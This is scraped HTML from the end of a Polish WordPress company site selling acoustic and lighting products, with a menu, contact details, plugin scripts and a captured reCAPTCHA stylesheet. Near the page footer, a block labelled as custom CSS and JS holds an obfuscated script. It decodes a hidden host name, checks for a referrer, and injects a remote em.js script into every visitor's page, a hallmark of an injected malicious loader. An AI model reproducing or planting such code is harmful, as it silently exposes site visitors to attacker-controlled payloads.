	<li id="menu-item-2181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2181"><a href="http://euronova2.pl/produkty/element-disc-led-light/">Element Disc LED Light</a></li>
</ul>
</li>
<li id="menu-item-2943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2943"><a href="http://euronova2.pl/produkty/rozwiazania-akustyczne/">Rozwiązania akustyczne</a>
<ul class="sub-menu">
	<li id="menu-item-2808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2808"><a href="http://euronova2.pl/produkty/beachhouse/">beachhouse</a></li>
	<li id="menu-item-2815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2815"><a href="http://euronova2.pl/produkty/cave/">cave</a></li>
	<li id="menu-item-2829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2829"><a href="http://euronova2.pl/produkty/diamante/">diamante</a></li>
	<li id="menu-item-2840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2840"><a href="http://euronova2.pl/produkty/fono/">fono</a></li>
	<li id="menu-item-2853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2853"><a href="http://euronova2.pl/produkty/quadra-phonebox/">Quadra Phonebox</a></li>
	<li id="menu-item-2864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2864"><a href="http://euronova2.pl/produkty/rollwall/">rollwall</a></li>
	<li id="menu-item-2883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2883"><a href="http://euronova2.pl/produkty/selva-free/">Selva FREE</a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2894"><a href="http://euronova2.pl/produkty/selva-sky/">Selva SKY</a></li>
	<li id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="http://euronova2.pl/produkty/selva-wall/">Selva WALL</a></li>
	<li id="menu-item-2916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2916"><a href="http://euronova2.pl/produkty/stilly/">stilly</a></li>
	<li id="menu-item-2931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2931"><a href="http://euronova2.pl/produkty/treehouse/">treehouse</a></li>
	<li id="menu-item-2940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2940"><a href="http://euronova2.pl/informacje-ogolne/zone/">zone</a></li>
</ul>
</li>
</ul></div>	</nav>
	
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="text-2" class="widget widget_text"><h1 class="widget-title">Dane kontaktowe</h1>			<div class="textwidget"><p>EURONOVA II Sp. z o.o.<br />
ul. Prawdziwka 285, Kierszek<br />
05-500 Piaseczno</p>
<p>tel. kom. +48 664 959 423<br />
tel. kom. +48 602 311 470</p>
<p>e-mail: poczta@euronova2.pl</p>
</div>
		</aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-copyright">&copy; 2026 <a href="http://euronova2.pl/" rel="home">EURONOVA II Sp. z o.o.</a></div>
			<div class="site-credit">Powered by  <a href="http://fruitfulcoding.com/">FriutfulCoding</a></div>
            <p>
                </p>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="text/javascript" charset="utf-8">
    jQuery(document).ready(function(){
        var change_every = 7; // The number of seconds that the slider will auto-advance in
        var current = 1;
        function auto_advance(){
            if(current == -1) return false;
            jQuery('#featured-content .slider-next').eq(current % jQuery('#featured-content .slider-next').length).trigger('click', [true]);
            current++;
        };
        setInterval(function(){auto_advance()}, change_every * 1000);
    });
</script>
<script src="http://euronova2.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"http:\/\/euronova2.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="http://euronova2.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script src="http://euronova2.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="http://euronova2.pl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="http://euronova2.pl/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="http://euronova2.pl/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Ld9ZjYqAAAAACKLmLSgTvfXkhfy8qck4T6yNRHQ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="http://euronova2.pl/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="http://euronova2.pl/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="http://euronova2.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6Ld9ZjYqAAAAACKLmLSgTvfXkhfy8qck4T6yNRHQ","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src="http://euronova2.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.6" id="wpcf7-recaptcha-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 4351ab88746b509c848f3fe8cbdf8171 --><!-- end Simple Custom CSS and JS -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld9ZjYqAAAAACKLmLSgTvfXkhfy8qck4T6yNRHQ&co=aHR0cDovL2V1cm9ub3ZhMi5wbDo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=y97pm5knlps2
body_size: 48775
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
